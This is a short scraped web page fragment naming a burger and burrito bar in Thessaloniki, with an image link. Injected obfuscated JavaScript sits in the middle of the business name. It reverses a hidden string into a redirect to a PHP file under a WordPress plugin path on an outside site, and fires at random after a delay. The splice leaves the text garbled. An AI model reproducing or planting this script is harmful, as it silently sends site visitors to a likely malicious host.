 B&B Burgers & Burri$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Bar in Thessaloniki City, Thessaloniki, Macedonia